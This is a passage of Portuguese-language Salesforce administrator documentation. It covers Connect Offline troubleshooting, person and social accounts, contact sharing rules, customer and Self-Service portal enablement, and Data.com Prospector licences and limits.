A versão do Connect Offline de cada usuário é listada no Histórico de login.

## Leads

### **Não é possível ver leads no Connect Offline**

Os leads só estão disponíveis no Connect Offline 2.0 e posterior. Se você estiver usando o Connect Offline 2.0 ou posterior, inicie o aplicativo usando este ícone: **. Para atualizar o Connect Offline:** 

- **1.** Sincronize os dados no Connect Offline.
- **2.** Opcionalmente, remova a instalação anterior do Connect Offline usando a opção Adicionar ou Remover Programas no Painel de Controle do Windows.
- **3.** Instale o Connect Offline acessando a página Connect Offline nas suas configurações pessoais.
- **4.** Sincronize os dados no Connect Offline.

Verifique se você tem as permissões de usuário apropriadas para exibir os leads.

#### **As regras de atribuição de leads parecem não funcionar**

Os leads criados no Connect Offline não serão atribuídos automaticamente com base nas regras de atribuição de leads. Depois de conectar-se novamente ao Salesforce, atribua-os fazendo uma transferência de registros em massa.

### Diferenças de exibição de várias moedas

### **Valores de oportunidade exibem uma diferença fracional**

Se a sua organização ativou multimoedas, e a moeda usada para uma oportunidade for diferente da moeda da empresa, uma pequena diferença de exibição poderá ser observada. O valor convertido que você visualiza na página de detalhes da oportunidade offline poderá ter uma diferença de um centavo ou dois comparado à mesma página no aplicativo Salesforce. Não há erro no valor armazenado atual.

## Grupos de relacionamento

### **Não foi possível ver a guia Grupos de relacionamento no Connect Offline**

A guia Grupos de relacionamento só estará disponível se o pacote de Grupos de relacionamento do AppExchange estiver instalado na organização do Salesforce com a qual você sincronizar o Connect Offline.

### Pesquisar

### **Há campos ausentes nos resultados da pesquisa**

Os resultados da pesquisa não incluem campos de área de texto longo, como a Descrição da conta.

## Tempos limite, data e hora e fusos horários

### **A data e a hora dos arquivos atualizados no Connect Offline não aparecem conforme o esperado**

Para os registros que você criar ou atualizar no Connect Offline, os campos Criado por e Modificado por refletirão a hora de seu computador, mesmo após a sincronização.

As atividades que você criar no Connect Offline refletirão a hora que você inserir e o fuso horário do seu computador. Durante a sincronização, o Salesforce converterá a hora das atividades para o fuso horário configurado nas informações pessoais do Salesforce.

Se você alterar o fuso horário do seu computador, esvazie e sincronize seu porta-arquivos para refletir a alteração no Connect Offline.

#### **O Connect Offline excede o tempo limite ao sincronizar grandes conjuntos de dados**

Edite as definições do Registro HttpTimeout em HKEY\_LOCAL\_MACHINE\SOFTWARE\salesforce.com\Offline2. O padrão é 360 segundos.

# Editar configurações de Stay-in-Touch

Para definir suas preferências para solicitação de atualização de informações de contato:

- Nota: Se a sua organização usa contas pessoais, as contas pessoais também serão afetadas por essas configurações. Para obter mais informações, consulte [O que é uma conta pessoal?](#page-1129-0) na página 1124.
- **1.** Em suas configurações pessoais, insira *Stay-in-Touch* na caixa Busca rápida e selecione **Minhas configurações de Stay-in-Touch**.
- **2.** Escolha Sim para CCO automática para receber cópias de seus emails Stay-in-Touch enviados. Essa opção só estará disponível se a organização não tiver ativado emails com CCO compatível.
- **3.** Ative o lembrete se quiser receber um aviso para enviar uma solicitação de Stay-In-Touch toda vez que salvar um novo contato.
- **4.** Insira um assunto padrão para o email.
- **5.** Na área de anotações, insira uma mensagem para o destinatário.
- **6.** Na área de assinatura, insira uma assinatura com suas informações de contato.
- **7.** Use a área de campos de mesclagem na parte superior da página para exibir valores de campo de mesclagem disponíveis, que podem ser copiados e colados nas caixas de assunto, nota ou assinatura, se for necessário.

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

## **8.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Personalizar sua experiência com o Salesforce](#page-46-0)

# Configurar e manter ferramentas de vendas

# Configurar e manter recursos de vendas

Ajude seus representantes de vendas a vender mais aos clientes. Conheça os principais recursos de vendas, recursos de produtividade de representante de vendas e integração de email da Microsoft do Salesforce.

# Principais recursos de vendas

Os principais recursos de vendas ajudam os representantes de vendas a gerenciar o básico: as pessoas a quem vendem, os produtos e serviços que a sua empresa oferece e muito mais.

### **Contas, contatos e leads**

- **•** [Ativar insights da conta e hierarquia de contas](https://help.salesforce.com/apex/HTViewHelpDoc?id=accounts_settings.htm)
- **•** [Ativar contas pessoais](https://help.salesforce.com/apex/HTViewHelpDoc?id=account_person_enable.htm)
- **•** [Ativar contas sociais, contatos e leads](https://help.salesforce.com/apex/HTViewHelpDoc?id=social_networks_enable.htm)

### **Leads e campanhas**

- **•** [Definir configurações padrão para criação de lead](https://help.salesforce.com/apex/HTViewHelpDoc?id=customize_leadsettings.htm)
- **•** [Configurar regras de atribuição de lead](https://help.salesforce.com/htviewhelpdoc?id=customize_leadrules.htm)
- **•** [Configurar regras de resposta automática](https://help.salesforce.com/htviewhelpdoc?id=creating_auto-response_rules.htm)
- **•** [Configurar influência de campanha](https://help.salesforce.com/htviewhelpdoc?id=campaigns_influence_setup.htm)

### **Oportunidades**

**•** [Configurar caminho de vendas](https://help.salesforce.com/HTViewHelpDoc?id=lightning_sales_path.htm)

### **Cotações e pedidos**

- **•** [Ativar cotações](https://help.salesforce.com/htviewhelpdoc?id=quotes_enable.htm)
- **•** [Configurar pedidos](https://help.salesforce.com/htviewhelpdoc?id=customize_order.htm)

### **Produtos e catálogos de preços**

- **•** [Ativar agendas de produtos](https://help.salesforce.com/htviewhelpdoc?id=enabling_schedules.htm)
- **•** [Configurar ativação de preço automática](https://help.salesforce.com/htviewhelpdoc?id=customize_product.htm)

### **Previsões**

**•** [Configurar previsões colaborativas](https://help.salesforce.com/htviewhelpdoc?id=forecasts3_defining_forecasts_settings.htm)

### **Gerenciamento de território 2.0**

**•** [Implementar e gerenciar os territórios de vendas da sua organização](https://help.salesforce.com/apex/HTViewHelpDoc?id=tm2_manage_organization_territories.htm)

### **Gerenciamento de duplicados**

**•** [Configurar gerenciamento de duplicados no Salesforce](https://help.salesforce.com/HTViewHelpDoc?id=duplicate_prevention_map_of_tasks.htm)

### **Data.com**

- **•** [Implementar o Data.com Clean](https://help.salesforce.com/HTViewHelpDoc?id=data_dot_com_clean_implementing.htm)
- **•** [Implementar o Data.com Prospector](https://help.salesforce.com/htviewhelpdoc?id=jigsaw_int_setting_up_map.htm)

### **Work.com**

- **•** [Ativar os recursos do Work.com](https://help.salesforce.com/htviewhelpdoc?id=workcom_settings_setup.htm)
- **•** [Configurar resumos de desempenho](https://help.salesforce.com/apex/HTViewHelpDoc?id=performance_summary_deployment.htm)
- **•** [Configurar classificações de desempenho](https://help.salesforce.com/apex/HTViewHelpDoc?id=calibration_overview.htm)
- **•** [Personalizar o recurso de habilidades e aprovações](https://help.salesforce.com/apex/HTViewHelpDoc?id=workcom_skills_customization.htm)

# Recursos de produtividade do representante de vendas

Os recursos de produtividade do representante de vendas aprimoram os recursos básicos permitindo que os representantes de vendas agendem eventos, comuniquem-se por email e muito mais.

### **Notas**

**•** [Configurar o Notes](https://help.salesforce.com/htviewhelpdoc?id=notes_admin_setup.htm)

### **Atividades**

- **•** [Configurar eventos, calendários e tarefas](https://help.salesforce.com/htviewhelpdoc?id=customizeactivities.htm)
- **•** [Configurar calendários compartilhados no Salesforce Classic](https://help.salesforce.com/htviewhelpdoc?id=customize_groupcal.htm)

## **Email do Salesforce**

**•** [Configurar e gerenciar modelos de email](https://help.salesforce.com/htviewhelpdoc?id=admin_emailtemplates.htm)

# Integração de email da Microsoft

Utilize o Salesforce diretamente em aplicativos de email da Microsoft, relacione emails importantes a registros do Salesforce e sincronize dados entre os dois sistemas.

- **•** [Aplicativo Salesforce para Outlook](https://help.salesforce.com/HTViewHelpDoc?id=app_for_outlook_overview.htm)
- **•** [Exchange Sync](https://help.salesforce.com/HTViewHelpDoc?id=productivity_sync_exchange_admin_overview.htm)
- **•** [Salesforce.com para Outlook](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_sfo_about.htm)

# Administrando pessoas e organizações às quais os usuários vendem

# Administrando contas

# Ativar contas pessoais

- Nota: Esta versão contém uma versão beta de contas pessoais no Lightning Experience com qualidade de produção, mas com limitações conhecidas. Para obter mais informações, consulte [Limitações do Lightning Experience](#page-248-0) na página 243.
- Importante: Depois de serem ativadas, as contas pessoais não podem ser desativadas. Portanto, recomendamos que os clientes existentes [criem um sandbox](#page-5286-0) para visualizar como as contas pessoais afetarão a organização.

Antes de iniciar, certifique-se de:

- **•** Criar pelo menos um tipo de registro para as contas.
- **•** Conceder permissão de leitura em contatos para os perfis que têm permissão de leitura em contas.
- **•** Que o padrão organizacional de compartilhamento de contato esteja configurado como "Controlado pelo pai".

Depois de concluir as etapas preliminares, entre em contato com a Salesforce para ativar as contas pessoais e, em seguida:

- **1.** Nas configurações de gerenciamento de objetos para contas pessoais, acesse Tipos de registro.
- **2.** Designe os tipos de registro conta pessoal aos perfis que exigem contas pessoais.
- Nota: Contas pessoais são incluídas no cálculo de armazenamento tanto de contas quanto de contatos, pois cada conta pessoal consiste em uma conta e um contato. Pode ser necessário armazenamento adicional ao implementar as contas pessoais. Por isso, reveja seu uso de armazenamento.

CONSULTE TAMBÉM:

**[Contas](#page-1128-0)** [O que é uma conta pessoal?](#page-1129-0)

# EDIÇÕES

Contas comerciais disponíveis em: Salesforce Classic e Lightning Experience

Contas comerciais disponíveis em: **Todas** as edições

Contas pessoais disponíveis em: Salesforce Classic e Lightning Experience

Contas pessoais disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para ativar contas pessoais:

**•** "Personalizar aplicativo"

# Configurações de contas

Ative ou desative os recursos de Insights da conta e da hierarquia de contas na página Configurações de contas.



EDIÇÕES

Insights de conta estão disponíveis em: Lightning Experience e Salesforce1

A hierarquia de contas está disponível em: Salesforce Classic

Contas comerciais disponíveis em: **Todas** as edições

# PERMISSÕES DO USUÁRIO

Para alterar configurações de conta:

- **•** "Personalizar aplicativo"
- **1.** Em Configuração, insira *Configurações de contas* na caixa Busca rápida e selecione **Configurações de contas**.
- **2.** Clique em **Editar**.
- **3.** Altere as configurações conforme necessário.
- **4.** Salve suas alterações.

CONSULTE TAMBÉM:

**[Contas](#page-1128-0)** 

# Administrando grupos de relacionamento

# Configurando contatos e papéis do contato

# Criando regras de compartilhamento de contato

As regras de compartilhamento de contato podem ser baseadas no proprietário do registro ou em outros critérios, incluindo tipo de registro e determinados valores de campo. Você pode definir até 300 regras de compartilhamento de contato, incluindo até 50 regras de compartilhamento baseadas em critérios.

- **1.** Se você planeja incluir grupos públicos em sua regra de compartilhamento, confirme se os grupos apropriados foram criados.
- **2.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **3.** Na lista relacionada Regras de compartilhamento de contato, clique em **Novo**.
- **4.** Insira **Nome do rótulo** e **Nome de regra**. O Rótulo é o rótulo de regra de compartilhamento conforme esta aparece na interface do usuário. O Nome da regra é um nome exclusivo usado pela API e pelos pacotes gerenciados.
- **5.** Insira a **Descrição**. Esse campo descreve a regra de compartilhamento. É opcional e pode conter até 1000 caracteres.
- **6.** Selecione um tipo de regra.
- **7.** Dependendo do tipo de regra selecionado, proceda da seguinte forma:

# **•** Baseado no proprietário do registro — Na linha pertencente aos membros de, especifique os usuários cujos registros serão compartilhados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa (ou campo de pesquisa, se a sua organização tiver mais de 200 filas, grupos, papéis ou territórios).

**•** Baseado em critérios—Especifique os critérios de Campo, Operador e Valor aos quais os registros devem corresponder para serem incluídos na regra de compartilhamento. Os campos disponíveis dependem do objeto selecionado, e o valor é sempre um número literal ou string. Clique em **Adicionar lógica de filtro...** para alterar o relacionamento E padrão entre cada filtro.

 $\sqrt{2}$ Nota: Para usar um campo que não é suportado por regras de compartilhamento baseadas em critérios, você pode criar uma regra de fluxo de trabalho ou um acionador do Apex para copiar o valor do campo em um campo de texto ou numérico, e usar esse campo como critério.

- 8. Na linha Compartilhar com, especifique os usuários que têm acesso aos dados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa ou no campo de pesquisa.
- **9.** Selecione a configuração de acesso de compartilhamento para os usuários.



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar regras de compartilhamento:

**•** "Gerenciar compartilhamento"

### **10.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0) [Categorias de regra de compartilhamento](#page-606-0)

# <span id="page-1675-0"></span>Ativar contas sociais, contatos e leads

Aumente o acesso dos usuários à inteligência social ativando os recursos Contas sociais, contatos e leads da sua organização ou do Salesforce1.

O recurso Contas sociais, contatos e leads e o acesso a todas as redes sociais fica ativado por padrão nas organizações criadas após o lançamento do Spring '12. Se sua organização tiver sido criada antes dessa data, você terá que ativar o recurso manualmente.

Nota: Se o recurso Contas sociais, contatos e leads já estiver ativado e houver usuários que não podem ver uma rede social ou mais, consulte [Solucionar problemas de contas sociais,](#page-1263-0) [contatos e leads](#page-1263-0).

- **1.** Em Configuração, insira *Contas sociais* na caixa Busca rápida e selecione **Configurações de contas e contatos sociais**.
- **2.** Selecione **Ativar contas e contatos sociais**.
- **3.** Selecione as redes sociais que os usuários na sua organização poderão acessar. Por padrão, todas as redes sociais estão selecionadas.

No Salesforce Lightning Experience e no aplicativo móvel do Salesforce1, os usuários podem acessar apenas o Twitter, mesmo se outras redes forem ativadas.

- **4.** Clique em **Salvar**.
- **5.** Para permitir que os usuários acessem o Twitter no aplicativo Salesforce1 móvel, adicione o cartão do Twitter à seção Cartões móveis dos layouts de página de contas, contatos ou leads.
- **6.** Informe aos usuários que eles podem configurar Contas sociais, contatos e leads para uso individual.

## CONSULTE TAMBÉM:

[Contas sociais, contatos e leads](#page-1255-0) [Solucionar problemas de contas sociais, contatos e leads](#page-1263-0) [Configurar contas sociais, contatos e leads](#page-1258-0) [Ativar o Data.com Social Key](#page-1735-0)

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Contas comerciais disponíveis em: **todas** as edições, exceto

## **Database.com**

Contas pessoais disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Contatos disponíveis em **todas** as edições, com exceção de **Database.com**

Leads disponíveis em: **Groups**, **Professional**, **Enterprise**, **Unlimited** e **Developer** Editions

Data.com Clean e Data.comSocial Key disponíveis em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para ativar, configurar ou desativar Contas sociais, contatos e leads:

**•** "Personalizar aplicativo"

# <span id="page-1676-0"></span>Considerações sobre ativação e gerenciamento do portal de clientes para contatos

Considere alguns pontos essenciais antes de ativar o portal de clientes para contatos. Em seguida, utilize as práticas recomendadas para manter as informações do contato.

# Ativar o portal de clientes para contatos

- **•** Antes de ativar um contato para o portal de clientes, certifique-se de que o proprietário da conta do contato está associado a um papel na sua organização.
- **•** Se o usuário for um usuário parceiro e também um usuário cliente, serão necessários dois registros de contato para fornecer nomes de usuário e senhas separados para cada portal.
- **•** Um contato pode ser um usuário de Autoatendimento e um usuário parceiro ou usuário cliente.

Nota: A partir do Spring '12, o portal de Autoatendimento não está disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

- **•** Todos os dados criados ou pertencentes a um usuário do Autoatendimento podem ser visíveis a um usuário parceiro ou usuário cliente que seja associado ao mesmo contato.
- **•** Por padrão, o Apelido do usuário é seu alias de email, salvo especificação em contrário. Por exemplo, se o Email do usuário for "jsmith@company.com", o Apelido padrão será "jsmith" ao clicar em **Salvar**.
- **•** Na primeira vez que você ativar um contato para o portal de clientes em uma conta, o contato será atribuído ao papel de usuário cliente, que inclui o nome da conta do contato. Você poderá atualizar posteriormente o papel de portal do contato. (Esse comportamento não se aplica a [usuários clientes de alto volume,](#page-2393-0) porque eles não têm papéis e não estão incluídos na hierarquia de papéis.)

# Gerenciar o portal de clientes para contatos

- **•** Edite o acesso de um contato ativado ao seu portal de clientes. Clique em **Gerenciar usuário externo** e selecione **Exibir usuário cliente**.
- **•** [Mescle contatos que estão ativados para usar um portal de clientes](#page-1190-0).
- **•** [Altere a conta no contato.](#page-1189-0)
- **•** Certifique-se de manter o acesso dos seus contatos ao seu portal de clientes atualizado desativando e desabilitando o acesso conforme necessário.
- **•** Você poderá excluir contatos somente se eles estiverem desativados no portal. Usuários do portal inativos não podem ser excluídos.

### CONSULTE TAMBÉM:

[Ativar o portal de clientes para contatos e contas pessoais](#page-1677-0) [Considerações sobre a mesclagem de contatos associados a usuários do portal](#page-1199-0) [Limitações de contatos](#page-5473-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-1677-0"></span>Ativar o portal de clientes para contatos e contas pessoais

Para permitir que um cliente acesse o portal de clientes do Salesforce, ative o registro de conta pessoal ou de contato do cliente como um usuário cliente.

- **1.** Em uma página de detalhes de contato ou conta pessoal, clique em **Gerenciar usuário externo** e selecione **Ativar usuário cliente**.
- **2.** Verifique as informações gerais e as configurações de localidade e insira todas as informações que estiverem faltando. Por padrão, o Nome de usuário do cliente é o Email do cliente.
- **3.** Selecione uma licença de usuário do portal. A licença de usuário escolhida determina os conjuntos de permissões, o perfil de usuário e as opções de hierarquia de papéis que você pode selecionar para o usuário cliente. Consulte [Licenças de usuário do Portal de clientes](#page-2391-0) na página 2386.
- **4.** Selecione Gerar a nova senha e notificar imediatamente o usuário para enviar ao cliente um email com o nome de usuário e senha do portal de clientes.

Se a sua organização do Salesforce usar vários portais do cliente, os usuários clientes poderão acessar todos os portais de clientes que sejam atribuídos aos seus perfis com o mesmo nome de usuário e senha. Consulte [Criando vários Portais de clientes](#page-2360-0) na página 2355.

- **5.** Clique em **Salvar**.
- **6.** Para solucionar problemas ou confirmar a configuração do portal, na página de detalhes do contato, clique em **Gerenciar usuário externo** e selecione **Fazer login no portal como usuário**. Uma nova janela do navegador é aberta, conectando você ao portal como o usuário parceiro.

Você pode [desativar usuários clientes](#page-2404-0) conforme necessário.

### CONSULTE TAMBÉM:

- [Considerações sobre ativação e gerenciamento do portal de clientes para contatos](#page-1676-0) [Ativar contas sociais, contatos e leads](#page-1675-0) [Considerações sobre a alteração de contas em contatos ativados para portais](#page-1197-0) [Considerações sobre a mesclagem de contatos associados a usuários do portal](#page-1199-0) [Limitações de contatos](#page-5473-0) [Sobre o gerenciamento de usuários do portal do parceiro](#page-2388-0)
- [Considerações sobre ativação e gerenciamento do portal de clientes para contatos](#page-1676-0)

# **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para ativar os usuários clientes ou fazer login como um usuário do portal:

**•** "Editar" na conta associada ao usuário cliente

E

"Editar usuários de autoatendimento"

# Ativar Autoatendimento para contatos e contas pessoais

Para fornecer acesso ao portal de Autoatendimento, ative o Autoatendimento para um contato de cliente ou um registro de conta pessoal. Um usuário de Autoatendimento pode exibir casos no portal de Autoatendimento somente se estiverem associados ao registro de conta do usuário.

- Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.
- **1.** Na página de detalhes da conta pessoal ou do contato, clique em **Ativar Autoatendimento**.
- **2.** Verifique as informações gerais e as configurações de localidade e insira todas as informações que estiverem faltando. Por padrão, o Nome de usuário de Autoatendimento do cliente é seu Email.
- **3.** Para ativar o cliente como um superusuário do Autoatendimento, marque a caixa de seleção Superusuário. Superusuários podem visualizar informações de caso, adicionar comentários e carregar anexos para todos os casos enviados por qualquer pessoa na sua empresa.
- **4.** Selecione Gerar a nova senha e notificar imediatamente o usuário para enviar um email com nome de usuário e senha de autoatendimento ao cliente.
- **5.** Clique em **Salvar**.

## CONSULTE TAMBÉM:

[O que é uma conta pessoal?](#page-1129-0)

# Definir papéis de contato para contatos em oportunidades

Determine quais papéis de contato estão disponíveis para serem adicionados a contatos em oportunidades pelos seus representantes de vendas. Especifique os valores para os papéis de contato que aparecem em listas de opções e a sequência em que aparecem. Defina também como as cores representam papéis de contato nos gráficos que os incluem.

- **1.** Em Configuração, insira *Contato* na caixa Busca rápida e selecione **Papéis de contato em oportunidades**.
- **2.** Gerencie papéis de contato predefinidos ou crie outros papéis de contato conforme necessário.
- **3.** Salve suas alterações.

# **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para ativar usuários do autoatendimento:

**•** "Editar usuários de autoatendimento"

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições

# <span id="page-1679-0"></span>Configurar o Data.com Prospector

Permita que seus representantes façam a prospecção de empresas, leads e contatos diretamente no Salesforce. Para isso, basta configurar e implementar o Data.com Prospector.

Importante: Uma licença do Data.com deve ser atribuída diretamente a um usuário para que ele possa adicionar e exportar arquivos do Data.com.

1. [Como funcionam os tipos de usuário, licenças e limites de adição de registros no Data.com?](#page-1680-0)

Os tipos de usuário, licenças e limites de adição de registros controlam o que os usuários podem acessar no Data.com e o que os usuários do Data.com podem fazer.

2. [Configurar usuários do Data.com](#page-1683-0)

Ofereça aos usuários o acesso ao Data.com e configure os limites de adição de arquivos para que eles comecem a utilizar o banco de dados do Data.com, que contém contas, contatos e leads.

4. [Ativar o Data.com Clean para Data.com Prospector](#page-1684-0)

Deixe os usuários atualizarem manualmente registros de conta, contato e lead. Você pode até mesmo atualizar registros que foram adicionados a partir de outra origem. A atualização é ativada automaticamente quando você usa o Data.com Prospector. O Data.com Premium Prospector permite atualizar manualmente os registros de Empresa D&B vinculados a registros de conta ou lead.

5. [Configurar o Data.com Corporate Prospector](#page-1690-0)

O Data.com Corporate Prospector fornece um conjunto básico de dados de contas e leads da Dun & Bradstreet, incluindo Número D-U-N-S, Código NAICS, Tradestyle, e muito mais. Veja como implementar esse produto.

6. [Configurar o Data.com Premium Prospector](#page-1691-0)

O Data.com Premium Prospector é uma atualização para o Data.com Corporate Prospector. Com o Premium Prospector, você obtém todos os recursos e campos disponíveis no Corporate Prospector, mais 70 campos de D&B adicionais para contas e leads adicionados ao Salesforce a partir do Data.com. Assim como os usuários do Data.com Corporate Prospector, os usuários do Premium Prospector também podem exibir um número limitado de campos de D&B nos registros de conta e de lead.

- 7. [Limitar o que os usuários podem fazer com os resultados de pesquisa no Data.com](#page-1692-0) Use **Adicionar ao Salesforce** e **Exportar resultados** para limitar o que os usuários podem fazer com os resultados da pesquisa do Data.com no que se refere a recursos do Data.com que usam os resultados da pesquisa.
- 8. [Respeitar configurações de Não entrar em contato nos resultados da pesquisa e exportações do Data.com](#page-1692-1) Nos resultados da pesquisa e arquivos de exportação do Data.com, você pode impedir a exibição de determinadas informações de contato.
- 9. [Diretrizes para permitir que seus usuários realizem a prospecção de empresas, contatos e leads com o Data.com Prospector](#page-1693-0) Oferecemos duas novas versões do Data.com Prospector. Ambas permitem pesquisar e adicionar dados do Data.com: consulte algumas diretrizes para implementar ambas as versões.

## CONSULTE TAMBÉM:

[Obter dados de alta qualidade quando necessários diretamente no Salesforce](#page-1200-0) [Como funcionam os tipos de usuário, licenças e limites de adição de registros no Data.com?](#page-1680-0) EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para implementar o Data.com:

**•** "Personalizar aplicativo"

Para ativar usuários no Data.com:

**•** "Gerenciar usuários internos"

Para instalar pacotes do AppExchange:

**•** "Fazer download de pacotes do AppExchange"

# <span id="page-1680-0"></span>Como funcionam os tipos de usuário, licenças e limites de adição de registros no Data.com?

Os tipos de usuário, licenças e limites de adição de registros controlam o que os usuários podem acessar no Data.com e o que os usuários do Data.com podem fazer.

### [Verificar informações de licença, saldos de adição de registros e limites do Data.com](#page-1681-0)

Verifique informações importantes sobre licença, adição de registros e limites na página Licenças e limites do Data.com em Configuração. Essa página também mostra os limites diários da API do Data.com.

### [Como funcionam as licenças do Data.com Prospector?](#page-1681-1)

As licenças de usuário do Data.com Prospector permitem que os usuários pesquisem contas e contatos no Data.com e os adicionem como registros ao Salesforce. Os usuários podem receber um de dois tipos de licença – Usuário do Data.com e Usuário de lista do Data.com – e cada tipo tem suas próprias características.

### [Como as licenças funcionam para Data.com Clean?](#page-1682-0)

Se sua organização usa o Data.com Prospector, os usuários com essas licenças poderão limpar manualmente os registros de conta, contato e lead aos quais têm acesso. Se sua organização comprou o produto Data.com Clean, você também poderá executar trabalhos automatizados

para limpar registros, e todos os usuários do Salesforce (não apenas aqueles com licenças do Data.com Prospector) poderão limpar os registros manualmente.

## CONSULTE TAMBÉM:

[Perguntas frequentes de uso do Data.com](#page-1224-0) [Configurar usuários do Data.com](#page-1683-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# <span id="page-1681-0"></span>Verificar informações de licença, saldos de adição de registros e limites do Data.com

Verifique informações importantes sobre licença, adição de registros e limites na página Licenças e limites do Data.com em Configuração. Essa página também mostra os limites diários da API do Data.com.

- $\bullet$ Dica: Para ver quantos registros cada usuário adicionou ou exportou, verifique a página Todos os usuários do Data.com. Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários do Prospector**. Ou, caso sua organização tenha acesso a tipos de relatório personalizados, é possível usar o objeto Uso do Data.com para criar um relatório mostrando informações mais detalhadas sobre o uso.
- **1.** Em Configuração, insira *Licenças e limites* na caixa Busca rápida e selecione **Licenças e limites**.

## CONSULTE TAMBÉM:

[Como funcionam os tipos de usuário, licenças e limites de adição de registros no Data.com?](#page-1680-0)

# <span id="page-1681-1"></span>Como funcionam as licenças do Data.com Prospector?

As licenças de usuário do Data.com Prospector permitem que os usuários pesquisem contas e contatos no Data.com e os adicionem como registros ao Salesforce. Os usuários podem receber um de dois tipos de licença – Usuário do Data.com e Usuário de lista do Data.com – e cada tipo tem suas próprias características.

Importante: Uma licença do Data.com deve ser atribuída diretamente a um usuário para  $\blacksquare$ que ele possa adicionar e exportar arquivos do Data.com.

# Usuário do Data.com

Os Usuários do Data.com recebem um número limitado de registros de conta, contato e lead para adicionar ou exportar por mês. O número padrão de registros por usuário licenciado é 300. O limite de adição de registros para cada usuário licenciado é atualizado à meia-noite do primeiro dia do

mês (com base no fuso horário da organização), independentemente da data de início do contrato. As adições de registro não utilizadas expiram ao final de cada mês, não passam para o mês seguinte e não são reembolsáveis.

Exemplo: A divisão de vendas da Universal Telco tem 14 representantes de vendas e eles compram 20 licenças do Data.com Prospector, cada qual com um limite de adição de registro de 300. Isso significa que os usuários do Data.com na organização podem adicionar até 6.000 registros por mês. O administrador da Universal Telco distribui os limites mensais de adição de registro dos usuários do Data.com como segue.

**•** Dez representantes de vendas têm limites de 300 cada

# EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

"Para visualizar as páginas de configuração do Data.com:"

**•** "Personalizar aplicativo"

